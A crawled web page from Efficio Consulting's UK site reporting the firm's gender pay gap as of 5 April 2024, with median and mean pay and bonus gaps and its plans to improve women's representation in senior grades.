

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/en-gb/legal/gender-pay-gap/
body_size: 11012
content:




<!doctype html>

<html lang="en">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='XIrK1S/iSsO3/Yo8+e2zcQ=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="XIrK1S/iSsO3/Yo8+e2zcQ==">window.nonceForBEScripts = "XIrK1S/iSsO3/Yo8+e2zcQ==";</script>
    <script type="application/ld+json" nonce="XIrK1S/iSsO3/Yo8+e2zcQ==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
        "@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
		"logo": {
			"@type": "ImageObject",
			"@id": "https://www.efficioconsulting.com#logo",
			"url": "https://www.efficioconsulting.com/static/img/compound-og.png",
			"width": 480,
			"height": 480
		},
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+44 20 3908 4040",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": "Kinnaird House, 1 Pall Mall E",
	    "addressLocality": "London",
	    "postalCode": "SW1Y 5AU",
	    "addressCountry": "GB"
	  }
	}



          
            

,{
  "@type": "WebPage",
  "@id": "https://www.efficioconsulting.com/en-gb/legal/gender-pay-gap/#webpage",
  "name": "Gender Pay Gap | Efficio Consulting",

  
  "description": "Efficio is a leading procurement consultancy, helping organizations optimize procurement and supply chain operations for sustainable growth.",

  "url": "https://www.efficioconsulting.com/en-gb/legal/gender-pay-gap/",
  "isPartOf": {
    "@id": "https://www.efficioconsulting.com#website"
  },
  
  "datePublished": "2023-02-07T12:13:17.970188+00:00",
  "dateModified": "2025-03-18T11:15:37.196766+00:00",
  "inLanguage": "en-gb",
  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  }
}
          

          
  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/72/22/72220937-43e7-4a77-8828-5e973bec08bc/gender_pay_gap_2025.png__1214x954_subsampling-2.png",

  

  

  "uploadDate": "18 Mar 2025, 11:10 a.m.",

  "width": "1214.0",

  "height": "954.0",

  "encodingFormat": "image/png"
}


        ]
      }
    </script>

    

      <meta name="description" content="">

    

    <title>Gender Pay Gap | Efficio UK</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/en-gb/legal/gender-pay-gap/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/legal/gender-pay-gap/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/legal/gender-pay-gap/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/legal/gender-pay-gap/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/legal/gender-pay-gap/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/privacy-e-termini/gender-pay-gap/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/legal/gender-pay-gap/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/legal/gender-pay-gap/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/en-gb/legal/gender-pay-gap/" />
    <meta name="twitter:card" content="summary_large_image">

    
      <meta property="og:title" content="Gender Pay Gap | Efficio Consulting">
      <meta property="og:description" content="">
      
        <meta property="og:image" content="https://www.efficioconsulting.com/static/img/efficio-og.png">
      
    

  </head>
  <body class="two-col-page">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">British English</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Global
            
          </button>

        
      
        
      
        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
        
          <li>
            <a class="dropdown-item" href="/de/legal/gender-pay-gap/" title="Change to language: German"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/fr/legal/gender-pay-gap/" title="Change to language: French"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/it/privacy-e-termini/gender-pay-gap/" title="Change to language: Italian"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/en-gb/efficio-middle-east/" title="Go to: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/en-gb/efficio-nordics/" title="Go to: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-us/legal/gender-pay-gap/" title="Change to language: US English"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/en-gb/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="about-us" data-bs-toggle="dropdown" aria-expanded="false">
        About us
      </a>
      <div class="dropdown-menu" aria-labelledby="about-us">
        <div class="container">
          










  <div id="row-347192"  style class="row">
  

  

  
      
      










  <div id="col-347193"  style class="col-lg-4 col-xl-4 col-md-12 col-12 col-sm-12 col-xxl-4 col">
  
  
    <h2>About us</h2>
  
    <div style class="list-group"><a id="link-347196" href="//www.efficioconsulting.com/en-gb/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/" 














><span>
      Who we are
    </span></a><a id="link-347197" href="//www.efficioconsulting.com/en-gb/about-us/our-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/our-team/" 














><span>
      Our senior team
    </span></a><a id="link-347198" href="//www.efficioconsulting.com/en-gb/about-us/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/our-locations/" 














><span>
      Our locations
    </span></a><a id="link-347199" href="//www.efficioconsulting.com/en-gb/about-us/corporate-social-responsibility/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/corporate-social-responsibility/" 














><span>
      Corporate Social Responsibility
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-347200"  style class="col-lg-4 col-xl-4 col-md-12 col-12 col-sm-12 col-xxl-4 col">
  
  
    <h2>Media</h2>
  
    <div style class="list-group"><a id="link-347203" href="//www.efficioconsulting.com/en-gb/media/efficio-in-the-news/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/media/efficio-in-the-news/" 














><span>
      Efficio in the news
    </span></a><a id="link-347204" href="//www.efficioconsulting.com/en-gb/media/efficio-press-releases/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/media/efficio-press-releases/" 














><span>
      Press releases
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="how-we-help" data-bs-toggle="dropdown" aria-expanded="false">
        How we help
      </a>
      <div class="dropdown-menu" aria-labelledby="how-we-help">
        <div class="container">
          










  <div id="row-376989"  style class="row">
  

  

  
      
      










  <div id="col-376990"  style class="col-lg-4 col-xl-4 col-md-12 col-12 col-sm-12 col-xxl-4 col">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-376993" href="//www.efficioconsulting.com/en-gb/how-we-help/ai-in-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/ai-in-procurement/" 














><span>
      AI in Procurement
    </span></a><a id="link-376994" href="//www.efficioconsulting.com/en-gb/how-we-help/capability-capacity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/capability-capacity/" 














><span>
      Capability and capacity
    </span></a><a id="link-376995" href="//www.efficioconsulting.com/en-gb/how-we-help/cost-optimisation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/cost-optimisation/" 














><span>
      Cost optimisation
    </span></a><a id="link-376996" href="//www.efficioconsulting.com/en-gb/how-we-help/mergers-and-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/mergers-and-acquisitions/" 














><span>
      Mergers and acquisitions
    </span></a><a id="link-376997" href="//www.efficioconsulting.com/en-gb/how-we-help/procurement-excellence/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/procurement-excellence/" 














><span>
      Procurement excellence
    </span></a><a id="link-376998" href="//www.efficioconsulting.com/en-gb/how-we-help/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/supply-chain-management/" 














><span>
      Supply chain management
    </span></a><a id="link-376999" href="//www.efficioconsulting.com/en-gb/how-we-help/sustainability/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/sustainability/" 














><span>
      Sustainability and ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-377000"  style class="col-lg-4 col-xl-4 col-md-12 col-12 col-sm-12 col-xxl-4 col">
  
  
    






<div id="promo-377001" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Find out more about the many ways we work with you to help you achieve your procurement and supply chain objectives.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-gb/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/" 















      
  >
    
        <span>View all services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-377002"  style class="col-lg-4 col-xl-4 col-md-12 col-12 col-sm-12 col-xxl-4 col">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-377005" href="//www.efficioconsulting.com/en-gb/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/construction-infrastructure/" 














><span>
      Construction and infrastructure
    </span></a><a id="link-377006" href="//www.efficioconsulting.com/en-gb/expertise/energy-and-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/energy-and-utilities/" 














><span>
      Energy and utilities
    </span></a><a id="link-377007" href="//www.efficioconsulting.com/en-gb/expertise/financial-services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/financial-services/" 














><span>
      Financial services
    </span></a><a id="link-377008" href="//www.efficioconsulting.com/en-gb/expertise/food-retail-hospitality/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/food-retail-hospitality/" 














><span>
      Food, retail and hospitality
    </span></a><a id="link-377009" href="//www.efficioconsulting.com/en-gb/expertise/manufacturing/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/manufacturing/" 














><span>
      Manufacturing
    </span></a><a id="link-377010" href="//www.efficioconsulting.com/en-gb/expertise/pharma-and-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/pharma-and-healthcare/" 














><span>
      Pharma and healthcare
    </span></a><a id="link-377011" href="//www.efficioconsulting.com/en-gb/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-377012" href="//www.efficioconsulting.com/en-gb/expertise/public-sector/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/public-sector/" 














><span>
      Public sector
    </span></a><a id="link-377013" href="//www.efficioconsulting.com/en-gb/expertise/technology/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/technology/" 














><span>
      Technology
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-gb/resources/">Insights</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-gb/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="careers" data-bs-toggle="dropdown" aria-expanded="false">
        Careers
      </a>
      <div class="dropdown-menu" aria-labelledby="careers">
        <div class="container">
          










  <div id="row-364024"  style class="row">
  

  

  
      
      










  <div id="col-364025"  style class="col-lg-4 col-xl-4 col-md-12 col-12 col-sm-12 col-xxl-4 col">
  
  
    <h2>Careers</h2>
  
    <div style class="list-group"><a id="link-364028" href="//www.efficioconsulting.com/en-gb/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/" 














><span>
      Careers
    </span></a><a id="link-364029" href="//www.efficioconsulting.com/en-gb/careers/life-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/life-efficio/" 














><span>
      Life at Efficio
    </span></a><a id="link-364030" href="//www.efficioconsulting.com/en-gb/careers/diversity-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/diversity-efficio/" 














><span>
      Diversity at Efficio
    </span></a><a id="link-364031" href="//www.efficioconsulting.com/en-gb/careers/efficio-womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/efficio-womens-network/" 














><span>
      Efficio women’s network
    </span></a><a id="link-364032" href="//www.efficioconsulting.com/en-gb/careers/econnect-efficio-alumni-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/econnect-efficio-alumni-network/" 














><span>
      Efficio Connect: the Efficio alumni network
    </span></a><a id="link-364033" href="/en-gb/careers/explore-roles/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/careers/explore-roles/" 














><i class="far " aria-hidden="true"></i><span>
      Explore roles
    </span><i class="far " aria-hidden="true"></i></a><a id="link-364034" href="//www.efficioconsulting.com/en-gb/careers/interview-prep/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/interview-prep/" 














><span>
      Interview Process
    </span></a><a id="link-364035" href="//www.efficioconsulting.com/en-gb/careers/recruitment-faq/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/recruitment-faq/" 














><span>
      Recruitment FAQ
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-364036"  style class="col-lg-4 col-xl-4 col-md-12 col-12 col-sm-12 col-xxl-4 col">
  
  
    






<div id="promo-364037" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Explore roles</h3>
    

    
      <div class="content"><p>Whether you're a graduate or experienced consultant, a career at Efficio offers stimulating, rewarding work with big-name clients across the globe.</p>

<p>Ready to apply? View our latest vacancies and apply.</p></div>
    

    



  <a 
    href="/en-gb/careers/explore-roles/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/en-gb/careers/explore-roles/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/en-gb/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Search</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Search Efficio..." aria-label="Search Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="XIrK1S/iSsO3/Yo8+e2zcQ==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/en-gb/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main>

    <header>
      














  <div id="container-302475"  style=" background: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/7b/29/7b29c628-c431-4369-94e9-c7ea84227071/lps_utility_pages__ctas_efficio_blue_with_bright_green.svg) repeat scroll;" class="container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-302476"  style class="row py-0">
  

  

  
      
      








  <style>
    #col-302477 * {
      color: #ffffff;
    }
  </style>



  <div id="col-302477"  style class="col-xxl-8 col col-sm-12 col-md-12 col-xl-8 col-lg-8 col-12">
  
  
    <p class="type"> </p>

<h1>Gender Pay Gap</h1>
  
</div>


      
  

</div>


  
  
</div>


    </header>

    <div class="container">
      <div class="row">

        <nav>
          <ol class="breadcrumb">
            
  
    <li><a href="/en-gb/">Home</a></li>
  

  
    <li class="active">Gender Pay Gap</li>
  

          </ol>
        </nav>

        <!--Section: Content-->
        <section class="main-col">

          <h2>What is the gender pay gap?</h2>

<p>There is current UK legislation on ‘gender pay gap’ and ‘equal pay’, both of which seek to highlight and address disparity of pay women receive in the workplace in the UK.</p>

<ul>
	<li>The <strong>gender pay</strong> gap is a measure of the difference in the average earnings of men and women regardless of the nature of their work across an organisation. It is intended to illustrate where there is a greater proportion of men who may on average hold more senior positions with higher pay. The gender pay gap is expressed as a percentage of men’s earnings on a ‘snapshot date’ which is 5 April each year, and is reported on a mean and a median basis. Larger percentage variations are normally an indicator that more women are employed in lower paid grades and there are more men in the more senior grades.</li>
	<li>Equal pay legislation deals with any pay differences between men and women within an organisation who carry out the same jobs, similar jobs or work of equal value. We analyse and report to the Board’s Remuneration Committee on equal pay every six months and we do not have an equal pay gap.</li>
</ul>

<h3>Our Gender Pay Gap on 5 April 2024 </h3>

<p>Over the past year we have seen an increase in the proportion of women in all but our upper quartile of pay in our UK business. However, we have as yet achieved gender parity only in the lowest quartile of pay and the largest overall movement of gender representation is in the bottom half of the pay distribution; it is encouraging nevertheless to see a 6-percentage point improvement in the proportion of women in the upper middle quartile of pay.<br>
 </p>














  <div id="container-302460"  style class="py-0 container-full grid-container">
  
    
  

  

  
    










  <div id="row-302461"  style class="row">
  

  

  
      
      










  <div id="col-302462"  style class="col-xxl-8 col ms-xxl-auto ms-md-auto col-sm-12 me-md-auto ms-lg-auto me-xxl-auto me-xl-auto me-lg-auto col-xl-8 col-md-8 col-lg-8 ms-xl-auto col-12">
  
  
    <iframe src='https://flo.uri.sh/visualisation/17237470/embed' title='Interactive or visual content' class='flourish-embed-iframe' frameborder='0' scrolling='no' style='width:100%;height:600px;' sandbox='allow-same-origin allow-forms allow-scripts allow-downloads allow-popups allow-popups-to-escape-sandbox allow-top-navigation-by-user-activation'></iframe>

  
</div>


      
  

</div>


  
  
</div>

<p style="">The <strong>median gender pay gap is currently 20%</strong>. Our <strong>median bonus pay gap is 32%</strong>.</p>

<p style="">However, the overall low proportion of women in our two most senior grades combined with continued high growth in headcount has resulted in <strong>our mean gender pay gap being 40%</strong>, an increase from the previous year’s 35%. Our <strong>mean bonus gender pay gap is 61%</strong> compared to 53% last year.</p><h3>Activities and Plans</h3>

<p>Over the past year <strong>we have improved the proportion of women employed in our UK business from 36% to 38%</strong>, and the number of women in our three most senior grades (Principal, Director and Vice President) in the UK has increased from 14 to 20 (an increase of 35%), through a series of targeted recruitment initiatives. We are also working on a tailored retention and accelerated career development programme to achieve a better balance of women in senior leadership positions.<br>
 </p>














  <div id="container-302466"  style class="py-0 container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-302467"  style class="row">
  

  

  
      
      










  <div id="col-302468"  style class="col-xxl-8 col ms-xxl-auto ms-md-auto col-sm-12 me-md-auto ms-lg-auto me-xxl-auto me-xl-auto me-lg-auto col-xl-8 col-md-8 col-lg-8 ms-xl-auto col-12">
  
  
    <div class="flourish-embed flourish-chart" data-src="visualisation/17234002?1837307"><script src="https://public.flourish.studio/resources/embed.js"></script></div>

  
</div>


      
  

</div>


  
  
</div>

<p>Management consulting, like many professional services, has found it historically difficult to retain women through various phases of life, which leads to the gender pay gap we see across our industry in the UK and globally. Despite these challenges, the Board continues to be committed to close our gender pay gap.</p>














  <div id="container-302471"  style class="py-0 container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-302472"  style class="row">
  

  

  
      
      










  <div id="col-302473"  style class="col-xxl-8 col ms-xxl-auto ms-md-auto col-sm-12 me-md-auto ms-lg-auto me-xxl-auto me-xl-auto me-lg-auto col-xl-8 col-md-8 col-lg-8 ms-xl-auto col-12">
  
  
    

<h1>

</h1>





<div id="image-302474" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/72/22/72220937-43e7-4a77-8828-5e973bec08bc/gender_pay_gap_2025.png__2800x2800_subsampling-2.png"   
            
             class="img-fluid" /></div>

  
</div>


      
  

</div>


  
  
</div>



        </section>
        <aside class="side-col">

          
            



  

  <nav class="nav-list">

    
      <h2>Also in this section</h2>
    

    <ul class="arrow-list">

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/terms-conditions/">Terms &amp; Conditions</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/terms-conditions-efficio-denmark/">Terms &amp; Conditions Efficio Denmark</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/terms-conditions-efficio-sa/">Terms &amp; Conditions Efficio Saudi Arabia</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/efficio-terms-and-conditions-dubai/">Terms &amp; Conditions Dubai</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/terms-and-conditions-switzerland/">Terms &amp; Conditions Switzerland</a>

              

          </li>

        

          <li class="
           active disabled
          
          
          
          ">
            <a href="/en-gb/legal/gender-pay-gap/" onclick="return false;">Gender Pay Gap</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/equal-opportunities-policy/">Equal Opportunities Policy</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/accessibility-statement/">Accessibility statement</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/occupational-health-and-safety-policy/">Occupational Health and Safety Policy</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/modern-slavery-statement/">Modern Slavery Statement</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/carbon-reduction-plan/">Carbon Reduction Plan</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/social-value-policy/">Social Value Policy</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/csr-policy/">CSR Policy</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/cookie-policy/">Cookie Policy</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/efficio-privacy-statement/">Efficio Privacy Statement</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/global-consulting-limited-complaints-management-policy/">Global Consulting Limited Complaints Management Policy</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/efficio-llp-notice-of-processing/">EFFICIO LLP – Notice of Processing</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/eflow-terms-conditions/">eFlow Terms &amp; Conditions</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/eflow-terms-conditions-of-access-by-authorised-users/">eFlow Terms &amp; Conditions of access by authorised users</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/eflow-supplier-terms-of-use/">eFlow Supplier Terms of Use</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
